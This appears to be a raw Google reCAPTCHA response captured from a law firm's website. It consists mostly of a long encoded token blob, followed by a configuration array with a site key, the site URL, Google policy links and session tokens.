JMsKIwp1xVsK5e8K3ejwcJRTDkggcw6UgwoHClMOrLcOXN8OYAXJySBfCtTgjwq/CpGjCqjRDSB8Iw5N4BcKcw6JeQSzClsOYQ8KUUcOZdsKjan1YTijDl27Dh8OqUMKqY8O0w4HCoTLCtcKJTRAWU2rCr8KrYxAwE0IlFMKzw6zDuBfClxvDiRczwot9wrzDgQHCqhpDZMO9w7TDm23DhcKxEB3CnRNuwpXDpsO/wrVpwrcYWsOiwq/DssKtJX1xMjPCtgEdwpNbwrhVBcK1w6/DgcOMw7Esw6k0Uwg3SVrCocKrJlrDq8O+WMKQfR3CnsKPw6TDmsO4GcOJwpcoXyguw7bDvsOsBQ7CucOyw5vDkMOqwqYaIMK8X0UzB3N0CMOLVMK8QcOvdR/[base64]/DgMO+w5XCh3bCkcKOIsKVwq7Cl8KQcBrCqMKnwp3ClBjCg1Ydw5LDqDwJw5dsX2jDkMKfw5/DkxTDknPCosONwohjw6VJw6Bew7ldwobDoxRpF8KPfMKyw7nCsH0rw71kwpI9NsK9wpvClxTCt8OGG8OwIsOUw4bDigzDhlVnw43DnsKNw58vwrg0w5LCo8OTcwvDmUpXPVXCtDDCmVTCtC97Lx3CrsK+DxJ6wozCjELDpcOiHsK/[base64]/CgcKYwq/Di3/CnGhNw7Bza8O/dzfDpcKnCsO9PRPDgwQvw7TCkGDDmsOmw6XCvX9DMyDChMKHw75HWcKPwqthwonDsRPDhBgjwoAdw50MwrPDuABQw4MiEsKEXS9FaCXDtsKhRg/[base64]/[base64]/[base64]/ScKsVsOma8OPw4ExwrHDmsK/Y8OqBcKmwop3GgA3woYmwrw3JhMuDw/Co8KhckXDucKJworCvzTDsMK/w4/DljgUczIZw5DDr8OFSWYUw51NKGYAFxbDnC49wo/CoMOWNlg1Z3wOw4bCgQrCgzrCq8K7w53Dlixhw7dIw6Q7AcOswpPDnFMjwpECGUA/wpl1KcOXHUrDlBs4w6s8wqLCkVFsaRBawrY3McOIA1QBLcKxdcK/I2Nkw4jDl8KVwq9SDGrClznClVTDgVFfNjXCkzLDisKQOMOOwqVmVGsZwpM/ZSDCihcgTAsmewRvGlhJwr1vw6BSw7g8W8KAMsOmWW/CiigJFjLCnsOlwoDDvsORwrVjfcO0GFrCsnnDmmxVwq9+ZMOZVwNiw44GwrXDqcKjwoh8T2MEwoEoXXbDv8KKeQhkf1t/E1BrFm1Hwp0lw5XCpwgfwpMXw5lLwoU4w5Qpw4sBwqcXw73DoAXCmxxqw6vDuE1sKxwyZFYFw4RbCUEoRUnCn8KKw7nDqWrCk0fCimjDlHEyKCJBZ8O3wofCsA9CasO3w5xTwqfDhsO/w5ZawphkIsOIWsKseHTCisK6w6orGcK0w5A5wqzDnyzCs8O/Hw7Dqgk0eVfCqMO0ScKdw789w6DCkMODw4HCkcKHJ8OnwrsPw4PCvTnCssOowrTDlsKYw7JbwqNYfEtkwp8QA8O2OMO+w7wzw77Du8O+wr4hHR/CgcOJw5fCgBjDv8KBO8O9w7PDkcOSw4bDmcKlw5LDgS89B3QjRcOfPzTDggTCil0EcHUTc8Osw5PDqcKDXcOuwqsCUsKcRcKTwqIlw5UtOcKCwpoGw4TCvwcfBGBHwqbDqHTCpMKyP3fDucK1w6Bow4rCjC/Dn0Mkw64jWcKdwpwxw44+BH7DjcK0w791w6XCr2PCgClCBH7CtcOgLQFxwpwGwqgpTQDDg0rDgcKcw64/[base64]/DosOSf191ZMKhEsO8W37Cq8K6KzVJw7kcOMKkQcK5InJDNMOkwo/DpgFsw6R8wrrDkWDCu0TDljgiS1jCncOgwofCqsKtRE3CvcOnbwlqG0IBwojCksKOScOyLDrCjcK3PjcaBz1DwrZKesKCwoTDhcObwqRkX8OcD2ANwqTDmyRbR8KMwqbCnEsEaShEw5/DhMOeAMOHw5/ClSlDNMK2RXbDrXrCtm4ow6omP8OxRsOQw4nCuCHDjH0ZF8KmwrJiM8OPw4TDjMK6wphLE2Y1wqLCpsOHYC0nFQ/CsRpca8OedcOfF2NdwrnDtQfDqcO7VsOJS8OkMMOPVcOPGcK2wrUKw491LkXDrTwZNDjClg3DoRMlwpc+AwhLXjcmDhTCqsKPb8KMN8Kxw6LCogTCuRnCr8Ohw4PDpy95w4rCqcK4w4E+AcOdW8OHwqTDowHCjBLChxQmVMO2M3/[base64]/[base64]/w6/Dm0zDqG/Cu0MFw5wQworDhk1YAFvDlk3Cv8K5w7pgw7NYOMK6w5fDkX/[base64]/DjsK1YcOGTcKmw7TDkcOGfFAowrfCqsKHCMKbbMKBwpbClsOZw6dCSGgcd8OyXx5jP181w5zCscKzU31pTHtsIcK7wppNw6h5woQjwqY8w7bCuEAxAMKVw6QDeMOgwpTDhQc6w6XDh1DCk8KqaUjCkMOhSyowwrZzw454w7IZQsKvTsKkLV/CtsO0M8KLXzUCZcOYwrJzw6xzLcOuSVAowr3Cv1w3G8KZNU7CkG7Dv8KAwrPCsWhebsK5IsKhACfDrcOTdwzDpcOBFUTClcKSW0XDj8KHKSPCiRLDvybDuhfDn1nDqyYJwpTDqMOlR8KRw4Qgwq5vwqTDv8K8PVMKNCF/w4DDk8KEw6BfwrjDpkDDg0IrJRnCocKjA0PDscOINx/DrcK5SQjDujDDn8KVKTPCl1rDmsKTwqktasOGBwx+w70cw4jCmsO1w7E1HQYwwqLDu8KmC8KWwozDn8OwwrhKwpQMI0V2LAfDm8KSdH/DosOSwonCg1TChBjCpMKKAcKJw4FEwoXCmWpvO1hVw6vCqSXCm8KZw7XCkzEvwo4Rw7hYRsOvwonDrsOyWcK4wp9cw7Rkw5Itd0tmMgvCl0zDsWDDrcK/NMKsBTQsw5ppcsOPQg99w47DqMKbAkbCs8KPBUFVU8KAf8KHLB/DjllPw6NkF3TDlSouC2fCjsKbSMO+w5nDnU4Ow7o8w55WwpHDgDojwqrDqcO/w6JVw5jDqsK6w5cwC8Oaw4LDk2JEYsKzb8O8LyxMw7RmemLChsKkPMOMw6U7L8OQQn3DtRPCrcOjw5PCjsKbwpR1OcOwbMKkworDr8Ktw7N4w4bDnj3Cg8KZwoswZx5LPzAJwqjCqsKdNcO5WsK3IA/[base64]/CpMKuw40aPMOLwrnCuzXCmMOJY1PDoU82eSJodMKPRMKyAzrDj21yw60MBwzDgsKsw4vCp8OhIRtAw7nDmXVgdTTCuMOjwrjChsOUw6DDucOWw7fCgMKiw4ZYS0PDqsOKH0Z/AMOYw5Rdw4bDgcOMwqHDh3bDjMO/woLCk8OYwrs4SMK7NVnDrcKhW8KWY8Obwq/Cogxyw5JkwrsFC8KDJ0rCksKmwrnDryDDvsKXwpXDg8OSdRR2w73CsMKFw6vDiF9Qwr59XsKJw7omIcOVwox6wqtYWHZyVnbDqxQFT2FKw55AwrDDmcKvwpHDkBhOwoh/[base64]/Ci1hJWsKGw6HDg8KxRsO0UMO6w6YnN2bCuhvDmDgfKB1HKT9vAwADwr8ywqA5w6XCqMKRF8Kzw67DoUBAFVwPfcKtLgfDu8K+wrfDscOjWSDCusOqGCXDjMKCRCnDpRZxw5nCs10nwpzDjRh5NC/DqcOyR3QnTXJlwrvDsh1XFixhwpRPF8KAwqMbecKFwr0ww7k2QMOpwoTDgVI4wrfCt1jDm8OTL0LDuMOiJcOTXcKsw5vChMKsAzsSwoPDjVdQH8KHw61USCTCkAgrw44SH3pCwqfCsGMDw7PDmsOTUsKhw73CoyrDonN5w7/Dkz5ceCAZPXHDkjBXWcOPYiPDs8Owwq90USlKwpEgwrwYJljCtcKBcE1WMUUcwpLCu8OQCCTCslXDkUk+F8OjeMKywpMwwo/ClsO/[base64]/wqJhw4DDui5sLkjDuS3Do2AVZA5owqbDr3TCmcOJHhHCpcKjbsK7U8O/YjjCu8Kswp7CqsKbBWXDl3vDqnFJwp7Co8K3woHDh8KZwpwvWx7DpMOhwr5jHMKRw4PClCzCvcOuwp7Dn1hSGMO9wqcGIsKuwqbCi3xRNl/DrkYmw6HDs8KWw5EjWTHClxZ/w7rCsy0nDWjDg0pkZsOXwqFiL8OYXCpyw47CicKow7/Ds8OXw7nDrWvDmMOPwqvCsk/DkMOmwrHCg8KWw68cPCnDncKdw4DDl8KaOSsfWnfClcOOwokSdcO6IsO4w7p9JMK4wpl4wrDCncOVw6nCm8KSwrvCi1/DjQPCrwPDmcOaVMOKTMOsaMOSwprDncOBc2LCoEAwwrt5w4pCw7LDg8K0wqVRwpTCoXITVkMmwpsTw4vDtwnCmml8wqfCnBRwDX7DgHtEwojChDbDs8OHak1FTMOQw4HCrsKVw7woKsKmw4XDiCzCuxPCuQMTwqAwNFAVwp1bwogqw7IVOMKINjHDscOXdR/DrlLDqwzDusKWFz0/w5zDh8OIDWbCgsOffMKZw6EdN8O6wr5qWiYgUR8SwqfCgcOHRcO7w4DDv8O0WMOXw4wScMOqUXDDvmnDvHjDn8ONwrTCuFcRwodISsK5PcKOS8KTJMKZADPDv8KMw5UxDgjCsCJMw6/DkyFfw5YYf2Vswq0Pw59Xwq3CvMKKUcO3TiAjwqkwGsK+w53CkMOHRzvCskE0wqMfw6nDlMOpJV/DkMOKS17DlsKIwrLDsMOjw7jDrsK1UsORCHzDn8KOPMKuwoAnYy7Dp8Ouwr0MU8Kbwr7DszMnRcOmesKQwpnChsOIFC3Cj8OtA8KCw43DkRXCgjvDv8OPHypCwrnDqsO/QTwJw6tzwq5jPsOGwrNwHsKkwrHDlAXCrCA9EcKEw4LCsQ8Qw7nCrAM7w4ltw4Avw61zEnTCjBDDm2vChsO5W8O5TMK3w4HCtcOyw6IswqPCssK+E8ONwptvw4liEiwVDEcyw5vCnsOfMSXDnMKub8KCMcOSG13CscOAwqbDiVNvbAHCkMOJVMOSwqx7HxbDlRl4wp/Dg2vCtHfCiMOKEsORR0PDhRHCkj/DssObw6/[base64]/CicKew5DDpcK4XR1/[base64]/wrfClkbCtcKbwrPDrDPCqCIPwqBwTsOZYnU4wocgFyDCncK8w4tiwo83Vj7DllVAwpACwqDDhlPDv8Kmw55bCiTDiTPCt8K6UMKpw6F6w4UtIMOnw4XCqg3DvhjDsMKLVMOmSCnDgz8AfcOXKR9Dw5/CqMO/[base64]/ClGLDhWPDscOywprDlFfCjMK6w6XDsMKpY0hSM8Kvwr/CmcOKG0rDtnbCs8KXdnbCm8KSTcOCwpvDvmLDn8Oaw4bCuUhcw5sYwr/CoMOIwrDCjUlsZjjDuALDvsKACMKhEihJHCQsVsKfwqlNwpPCiiIJw5l4w4d+aRsmw7EuN1jCmmLDhUNowpkIwqTCvsKcesK+UQcbwqfCuMOVHAwnwpcMw6xWdjvDv8Oow5wVT8OJwozDjzlubcOFwrzDnmpowqwoJcOkXFPCon/CncOqw7YHw6rCisKKwqXCoMKgXEbDi8K2wpQ3LsOhw6/[base64]/CgsO9VcO3w5nCil3DhMKOHx0SZsKJwovCpCQge3HDvFzCrjxqwrvCh8K6P0nCoR48KsKpwqbDiHHCgMO+w4ZCw7xcMEZzLW5mwonCmMOSwrQcQ0jDhELDi8O+w6bCjDTCqcOefibDpcK3ZsOeD8KPw7/CvBrCtcOKw7HCuTbCmMOzw73DlsKEw79Vw490b8OrW3bCpMKTwpbDkmTCtsO4wrjDpycnY8O5w6rCilTCslzCu8OvUGfDnEfCicObZCrDh2c+R8KTwqvDhRI3XyjCtMKGw5hLSXEYwpzDiRXDrlppSHVMw5bCjyUMTnxtaBbCm3hww4HDvnzCgCjDgcKQw5/DhjESwo1VKMObwpTDoMKswpHDuBgSw5FywozDt8K+EzMgw5HDu8KpwprCgQDDkcODLStvw75AQQkdwp3DghVCwr5bw5w3Z8K6aAVjwrVVM8OBw5UIJsKUwrDCpsO4wqQ1woPChMOzGsOHw43Dv8OCYMOuXMKfwodLwr/DuWJTDXnDlwkdRQvDscKEwpzDgsOVwqfCnsONwoLCl1F9w7/DjsKJw7nDgBpMMsOoQTYKVjDDgjDDoEDCrMKyTcOoZANNN8OBw59ZVMKNNsOLwpEQH8Kewo/DqsK7woYjRnIkTXMjwrfDlicsJsKsT3jDiMOAdnbDiB7ClMO0w6MEw7nDlcO+w7ECccObw6gHwpTCmWPCqcOHwpMwZsOaPhvDhsOUFA1gwo9wbWfDosKUw7DDtcOywqYdesK9YyoLw6MDwpZAw5vDqkhYNsOGw77DkcONw4XChcK/[base64]/A8Kuwqd6w6hOMmnChmgUwrTDm251ZTxhw4zDmsKNwr8hJnLDnMOYwoc/dAt3w6kmwpJtYcK/[base64]/wqNHwrN5wo1XIsKcw4J/RsOFdhcZwrV1w5XDoDrCgWcQNkHCvU7DnRFLw4I/wqbCrXg4w7/[base64]/Ds8O9eSDDr1YPKzHDlcOtw4bChsKHW15xw4PDjMOwwr1iw68Sw49FPCLDvkvDq8KdwrnDjMOBw6wGw57Cpm/DvSREw73DhcKrVEJsw4cVw6PCsGAtWMKZSMODccOtE8O1wqPCpSPDssOhw6/CrmZNK8KyecO8I3fDsiVSYsK2dMKywqfDglAFWmvDr8KFwqfDocKEwp0TOyjDvgjDhXErJkpHwrhQXMOZwrHDv8KlwqzCj8OKw5fCksKTLsKow4A/AMKGKDU2RxrCocOmw7wEwqMIwokFf8OowqrDs1VZwoYKe3JZwppkwpVrDsKlQMOAw53Ci8Ohw69xw7bCgcK2wp7CtMObUBnDsBjDpDITfnJSHknCt8OlZ8KdYMKqKsOmLcOBZsO3DcOdw4/Dhh0FEcKAYEkfw6fChTfCqsOuwq3ClmTDpDMJw6IiwrTClmwowrvCuMKTwpnDrEXDn1jDuxrCsE9ew5/Csk5VF8KpRS/DoMO0BMOVw5fCs2kQYcK6EHjCiVzCoSkIw4dCw4jCjwPChWDDrWrCkWlSTcOud8KaL8O5eVnDj8OvwrFnw7PDu8OmwrvDrMOYwpTChMOxwpbDvsOqw6MdSX56SW/[base64]/ZDkfwovClQDCmxbCkcOMWsO+w7Mpwqd6woQgwprCqTzCgQlYTjQWeF3CsRfDhh/[base64]/DoMORw53ChcKzR8O4FE1Swpghw4nCosODw4HDmyc9VXFiATlvw4Nhw5Epw7wTB8K5wpB3wpAQwrLCoMONNMKeCB5xYwHCjcKuw6sqU8KVwoQsHcKRwpNRWsOrV8OXLMOHIsKKw7nDsSDDmsOOeH9RScO1w65EwrHCmW58bMKLwpowZC7CvyV6JwY2Gm3Di8KDwr/[base64]/DocKkfcO0wp3DshTCl8K7wpVpwpIYwo1zJU3CpnMLCMOMwpcoGU/DnsKawpR+w78AOsK3eMKBIwdnwoRlw4trw74jw7tBw4UUworDrcK0OMK1fMOUwrI+TMKvacOmw6lZwpvDgMOLw5TCvj3DgsKBflUveMKqw4zDvcOfKMKPwqnCryZ3w6tKw5YVwp/Dq0LCnsO4NMOaB8KnWcOOWMOdEcOzwqTCjlXCpMOOw4nColDDqU/Cnz/[base64]/[base64]/DosKBwqXCgBUzw78RLk9fwpfDnyDDpMOEw704w5NcSnHCocO5QcOGTTwMH8KPw4DCiD3ChWHDr8KCccK/w6VKw6TCmwsKw5QDwqzDhcObYQs7w4ZtHMKqFsOzFDRHw47Dt8OxYXNlwp7CvGsIw7dqLcKTwr4UwqhIw6Y1JsKFw7kUwrw+WQt7esOPw486wr7CuyoWRkPClhh6w7fCvMOtw445w57CsUFLDMO1YsKBCHYswrRyw4vDm8OieMObwqw/[base64]/DqMKKwrovJMODJADCg8OQwovDpcOIwqbCvw7CtlMjbCVxw73DucOCNMKfS2B7MMOow4RPw57ClsO/w7XDssOiwqXCkcKRKH/Cq0NFwp0Tw4XDlcKkfx7ChT9uwrkhw4fDn8Odw6fDmlBkwrnCnxd+wqhgPwfDlsKPw6DDksONBgRZdm1OwqvCicOtAEbCuTsCw7PDoUxqwrPCs8ORO0nDlhnCjCDCohrCscKCecKiwoJaLcKjScOYw7U2ZsO/[base64]/I8OqdHhRwqPCpcOqw4rDv1vCmyHDmsKZbMO+HVs/w6HCiMK+wokoM194wq/DqE/CrMOLWcKgwoFgFw7CkB7CjH9DwqxnLjRZw459w6DDt8KbMmbCkUPCpsKFSjbChAfDgcOOwrA9wqHDrsOvb0zDiVBzEiXDs8Orwp/Di8OJwoNxfcOIQ8KZwq9IATwyUMOFwrYUw553OXI8IhYNeMK8w7E/YQMmYmnCgMOIecO/wpfDtk3DusKXahHCnzbCgFx3ccOfw6Eiw5LCg8KgwoV7w4Jqw6s8OzYmIUcOMAbCisK0NcKhB3VlUsOYwpAXecOfwr89UcK+CS5ywqgSVsOfwrfCksKsSRFZw4ltwqnCk0jCi8Oqw709OXrDvMOkw4nChiNzB8Kqwq/DlBPCkcKOw4o9w5VTJXbDvMK7w4rDtEPCmcKCcMKFGA5pworDuzg6SDQEwoFwwoHCjsOYwqnDrMOgwr/[base64]/Dry07wogmwoJEBcKxwqLCjAtLScO3w4EQwoTDsz7DjMOpMcKWQMO0WHfCohbCjMOrwq/CiTZxacKIw5HCicO/CWrDpMO/[base64]/CcOlwrTCn0E/dMOlUMO9QMOSwpXDlcOiwrfDoD48FsKabMKufExRwrzCh8O5dsKgWMKVPnI6w5bDqR01PVVswpDCp0/DrcKiw73ChmvCgsOsejDDpMKDT8Kfw7TCuwtQRcO5dMO9RcK+EMOAw6PCnkrDpcK4cmIuwrltGsOVOHIYD8KKLcO5wrbDisK2w5bChcOtCsKeAgFRw7nClMK4w7h6wpHCo23CkMO8wr7Cp1HCnCXDq1cxw4LCsVdXw5bCrxHDuVlkwq/DiVTDg8OTXlTCgsO4wrBse8KuZ381EsKGw61uw5TDocKRw7jCjjktWsOWw6/[base64]/Dt8KERMKTw40Ae8Kew7Bjwo7DmMKlPsKBwoYBw60IcsOQd07CqcOAwrdmw7rCn8Kew5/DssOkFTDDoMKHCRTCuw7Cn0jCksK4w4gsfsO3WWhYCTBlOW0Pw7bClxQsw4fDnnXDr8OAwqEdw7HCtHNMAgfDumIkF0/Djg81w5ojIjDCuMKNwoTCtTx2w5pOw5bDosKqwqjChG7CqsO5woQAwo3Cq8O+RcKAKh0Ww70/[base64]/w4hMV8Kdw4FsAilrJwI6w49LwowXwo/Cq2pPMcKySMKvTcKGw4fDmHRiL8Ozwr/CocKRw4vCjMK7w6XDt2RYwrgEFhTCtcKbw69hIcK+WC9Jwog/L8OWwqzChns7wo7Cj0TDpsOjw5kUMjPDosKzwo1mQzvDssOnCsOAUsONwoARw48idBjDscK4fcOmMMOWb1PDvX5uw7vDpMOXTFjCr1XDkXRjw57DhxwXF8K9HcORw6bDjWtowr7ClEjDgWrDvEHDmlTCuT3Cn8KSwog7fcK+VELDnArClMOwWcO2cnLDukTCuHPDsi/ChsOSGiN2w6tVw5rDi8Kcw4DDm0vCtsO9w5TCrcO/QCjCuA7DnMOjOMKxTMONR8O3YcKOw6zCqMOMw6BfWmHCnSfCq8O9ScKkwp7CksOqHXIHV8OOw4xmVV4Pwrh8WSDCmsObYsKIwo9IKMKEw6ojw4nCjsK8w4rDocOowpTCtcKnW0TCpwEhwo3DggfDq3zCgsKhJ8ONw55pOcKTw4MoQMO/w4QuTHYqwotSwqHCqsO/w4nCqsOqHTd0S8KywofDol7DiMOQVMKVw63DncOHw73ChQ7DlMOYwpJZKcOfLWQtEsK5KkPCiHcAf8OFLMKbwrptH8O6wqfChEQke1wUw6YgwpbDl8KJw4vCrcK8aQRJS8OTw6UlwoLCg15kfcOew4DCtMO9PDpbGMK/w7ZYwoPCiMKYLlvClW7Cq8KWw5Rew7bDqcKWRsOJFzvDksKbOkHCtcKfwqnCncKrwpldw4fCvsK4VcKhYMOaaV3DqcO0KcK1woQxaV9Tw7/Dh8KHIW0nPcOtw6AXw4TDu8OzMsOyw4kfw4UNSE5Swp19w6F5bRx7w4swwrLCncKbwqTCrcOFCUrDjknDpcOAw704wolzwqI8w5s/[base64]/DmQzCjMKMUyXDtFvDi8OTUcO9w7RKw6vDo8OwwpZmw57DgyRvwoLCsj/ChBrDhcOUw6FVNg/[base64]/w51Uwr3CvlnDncORwqXDv1rDr3lmw5bDjMKcWcOsC0DDlcKLw6E3wpnCpGoTfcKeH8O3wrMfw6gAwpcPHMKbYCMWw6fDicKrw7fCjG3DqMKgw7wKw4wjInMcw70MNlQZZcK9w4/ChyLCosO6X8Osw4ZXw7fDlD5Hw6jDgMKKwoxYMcOnQ8K1wrc3w47DlsK0DcKJBDMqw5QBwoTCn8OJHsOUwprChsKjwoDCigIbJMKywpYBYQhCwo3CkQ3DnRLCrsK/VmjCnAbCisKkThVmcTgjVcKZw7BVw6R7DivDnm0rw6XCtyNSwoDCsizDiMOjeRlfwqg/XlRhw7tAasKvcMK5w61KUcOIEH/[base64]/DhjBnQsObwrXClVfDh8KFVn8TQMOfMcKlw5p0HsKQwqkuXFgRw7Ytwqd/w4DCkFnCqMKYNlI1woUFw7Qgwoscw6pTOcOxQMO6S8OFwoUWw5oiwq/DuWJ0wq9Qw7nCrX/[base64]/[base64]/PCPDgDZxwqTDvcK/wqdHaWbDjmsjw5t7H8Ogwp7CqUoQw7h7WMONwosewqskURMRwosdCCgBEBPCicOlw4YVw5rCkV9UN8KlZ8K4wrJFGD3CnDsCw5kOGsOpwpNcEEbDlMOxwow7UVILwrHDmHQfCGAhwpR5FMKNTMOUKFJqRMOGCT/DnXnCn313BA5LRcOKw6/CpVBzw6kLG28AwrB9eEHCiFbCu8OCTHdiRMO2HsO5w5I0wojCk8KOdjNvwobCkg9owpMPe8O+dgtmYBMkXcKNwp/DmsO6wpzCn8Olw4dAwqx8Vj3DmMK8aFHCkWocwppbKcKrwo7CvcK9w4DDtsOWw4YNwr8hw7/Cm8KCB8KIw4XDs2w0F2XCgMOgwpdpwpM9w4kuwrXCimJPTCseMEpGHcO0KsOHVMKvwq3CmsKhUsO2wodvwpp/[base64]/Cu07DhGF7KU1OIcK0fMKAw5fCvWMdNh/CgsKIw7/DhSbCpcOHw4PCjBJsw6NvQcOlKylBasO9UMOyw5fCoxDCm2QnL3LCksKTGW5SVlpqw6LDhsOLTsKTw6Uuw7omO1toeMOCZsKtw7/DsMKYOMKQwrANwozDuijDpsKqw7fDvEcOw4Qaw6fDrMOoE2wBN8OMIsOkU8OUwo08w5MjMSvDtHMnFMKBwoUtw5rDhynCvyjCrBvCrcO2wpbCnsO4YQI3dsOWw63Dr8Oowo3CosOpLUfCoVbDncOqQcKNw4dnwobCncOawohiw4V7Qh4tw5zCg8OWLcOow41Nwo3DjH/CpBTCu8O/w6nDiMO2QMKxwocewqfCs8OCwq5vwrrDpi3Dh0zDrXMzwofCgXLCgmZtT8OzGsO7w55gw4DDmMOtRcK+I3dIWcOdw4nDp8Onw6/Dl8Kew6nChcOsZsK3SDzChUXDisO9wrnCpsO6w5HCksKXAMKjwp4tSDpNLwfDgMOBG8O2w6p8wqkMw4rDpsKww5RMwobDosKVTsOPw6Nlw60nBcOAQz3Con/[base64]/c8Kfw55awoJFPmAfS8OQwrxmZk3CqcKlCsKuw7d+HsOtwpoVTVXDlUHCszfDrxbDu09OwqgFQ8OMwpUYw7kqZ2/CgMONTcK8w4fDiH/DvBxnw7vCrk7DlmjCiMODwrPCsT4YU1nDl8Ozwq1bwpp/DcOCKkLCoMKlwoTDtwYALnDDn8OAw5JcE1DCgcOjwr0Zw5jDv8ORcVZQacKawopUwpzDjMKjJsKkwr/ClsOIw5QCfmZwwrrCsw/CmMKUwoLCjcKlKsOywozCrxdWw7rCt3Q0wp/CiGgJwoAfw4fDul80wokVw6jCosOkIh7Dh0XDmi/Clkc4wqPDlm/DggLDpWHCn8KWw4XChFA/[base64]/DnsOtw7vDiMO4w6/[base64]/CjTTCn8Okw4LChGDDlMKowrBnw6fDiAl5w5tTAFzDl8KBwr7ChwNJY8KgbsOzNz5cDUfDqcKxw6bCnsKuwpxIwpXDvcOyaDs6wozCin7CjsKiwrw7DMO7wonCrcKgAQfCtMKMR3DDnD0nwrnCvDsfw4FJwo8zw5MnwpXDisOFAMOuwrdRb08/X8Osw4lhwo4QJxpDGFPDj1LCqHZvw43DnGM3G2Idw4lBw5fDkMO/KsKXw7bCtMK1GsKkacOlwosgw43CgU5cwotewqxwLcOLw5bDgMO2Y1XDvsO3wodGGcOEwrnCiMK6GsOcwrdHbDLDj141w5bCjQnDnsOyIcOnKBF9wqXCrjomw6lDU8KqLG/DhMKpwrkFwqfCtMKXfsKmwqwRPMOAesO6w7ULwp1UwrjCpcK8wq8twrrCusKkwqTDg8KcRMO8w6ENC39NTcKBanrCv27CmxLDkcO6VWM1wqlTw7AKwrfCqShdwq/ClMK8wrZnOsOAwrfDtjYYwpReZmnCgF4tw7dkMB95dyrDnSFpfWZSw5Ftw7tRwqLCqMO5w7rCpW3DiBRkw5/[base64]/GsOyw7EkB8Kiwp9uXcOMwobCjmjCvcO7TMOUIljDtSE1w5fCoU/Dknssw7ghbCRETBdKw7BZeS5Ww6vDsg1OHcObQcKlDR5RKBTDoMK0wr9GwrrDv3g8wozCpjRsK8KUVMKdYVHCrXTDjsK/EcOBwp3CvsOERcKEF8K0EzUSw6NuwpbDkT5TXcKjwq0+wqTCsMKKDQzCn8OQwqtdcWPChgd7wqzDuXnCisO6KMOXdMOdf8O9OWLDmVEMSsKaVMO6w6nDmlpSb8OmwrpwRQrCo8OCw5XDrsKvNRJewpTCrwzDiDMCw6ASw7l/w6nCtBk8w6UqwoxVwqfCiMORwqoeMEhKIHV2BX/CoH3CscOYwrd6w5pUVMO3wrhgWhBmw4Qiw7DDscK3woZKGGTDvcKeV8OBccKAwrnChsORNWDDtHJwJMOGecOPwrHCjEECFHgqB8ONd8KzJcK1w5hzwqHCsMOSKXnDgsOUw5gUw4kLwqjCp0EMw74caxgBw4/CnFwyOlQCw6PDv3UQTWXDlsOUb0XDpcOawo42w5VrWMOVQTNhRsOlE1VTw7V2wrYCw5PDj8OmwrJyNTlywrZkOcOiw4LCmW9GcwZSw4AUDWjCmMKzwoFJwpApwqfDhcKcw4FgwrxnwpLDicKqw5/CvBbDu8KpQHJbJnIywqp4wpQ1f8OJw7vCkVMSDk/ChcKpwrJSwoI1bMKywrhqc23Clg18wqsWwr3CggLDiSM/w6PDoHTCnTvDusOFw6okBzoMw69lEsKuYsObwrPCilvCpE3CkDDDo8Ohw5nDgsK3JsOjFMOow4RFwrsjOmhjdMOCFsO5wpUielBkBnE7QsKFEXNccVPDhsKrwq0Gwo0IKQjDp8OiUMODDMK7w4bDuMKNVghsw6/CkyMIwo5nL8KWVcOqwq/Ct2HClsOORsKMwpdodVDDs8KXw65Mw586w4fDgcOTFsKbMxt/[base64]/chrCkxYCT3vCqCLCgsKewrbDq8Ocw5tOd3jDscK4wrLDpmcow7o+BMOEwqTDs0LDk3x+F8O+wqEDAX0zIcOYdsKDDB7DkxXDlToXwo/[base64]/CisOAdMKjwrDCom1YKwjCpcK6w6XCpsKHNyhTfBc2acO3wq3CocK/w6fDg1TDpXfDtcKUw5jDsF1oRcKQO8O4a0pWVcO8wpU/[base64]/Ct8KAE8Kpw7rDv2Fcw69Gw6A/GMKdFMODwq4dd8KQwqEHw45CQMOmw7l7AmrDuMKNwpcGw4JhScKgJMKMwofCh8OYXExycz7DqA3CpzXDi8KYWMOgwpvCosOeGylfHA3CiTUJEmckMsKfw7YlwrQ9FTMQPsKRwpo5QsOmwqx2WMK6woAaw67Cqw/DpRlMO8KCwonCocKcw6HDqcO+w4LDjsKCw4TCgcKFw5lQw6VuDsOtScKUw45fw7nClA0TB2kON8OYCDJqTcKwKSrDtxo+C1Ujw57CrMOsw4bDqMKGXsOmYcKxaHBYw6lzwrDCmHEvYcKADmbDhXTChMKJN3TCrcKVIMOOZSRJNMOkEsORPX7DuS9/woAOwo8gZ8OPw4nCkcKbwrPCpMOPwo42wrZmw7nChGDClcOcwoPCjRPCpsK2wpcPYMK0FjHChMO8NcK1YcKowpvCpizChMKhcMKyK2Ayw7LDmcKXw4xYIsKww5jCnTLDvcKRIcKpw7Vvw7/CgMKFwqTClwFMw48qw7DDnMO4fsKGw7fCucOkZMOeKwBRw7dAwrR7woHDijbCgcKhMS8ww4vDhMK4cQUOw6jCpMOAw4c+w4LDqcKFw4nDlWw5RVbCqlQsw6zDjMKhGW/[base64]/Cj8KOw5HDvsKxw4XCrgoEI8KLHVbDmBRtw5nCmcOmXMOPw6TDgiDClMOSwqx0N8OmwqLCq8O0OnseYMOQwr7DonkCa29pw5LDlcKtw40ReSjCsMKxw6/Dm8K3wrPDmToIw6htw7PDnBLDkcO9QnVHBkAAw69mWMOsw40rcy/Dj8KSwrfCjUshBsOxLcOaw5Z5w5VXFMK5L2zDvn4pdcOGw7F0wrMFH19cwpBPX0vCgm/ChMK2w6YWTsO9dV/CusO/w4PCp1rCrMOIw4LDo8OTYcOlL2fCtMK7w57CrBIdQUvDlHPCghPDk8K/anEmXcKxFsKMLX0cKhkSw5h9URHCj2JbB11jfMOgVSnDisOIwpfDvnESV8KH\x22],null,[\x22conf\x22,null,\x226Lce74EoAAAAAJPeP87oWQa8zg0RojhDGU6cjihA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.johnslawpartners.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YWtWtVyJAVZTuB+rPcpRRK2XVmHIpUtgm8TPbyo6bQY\\u003d\x22,1,0,null,1,1769153208280,0,0,[117,133,54],null,[229,102,42,225,186],\x22RC-3GQiHpGAlyKznQ\x22,null,null,null,null,null,\x220dAFcWeA6RDZ7T47ZA7MRukq0S3ptI1NtjTTfxn3GmmVzrqNJykBgKgggWrM2OEISG7Y30uU0_FRQYbaJO-ofWhdaNULgZTsOJQw\x22,17692360083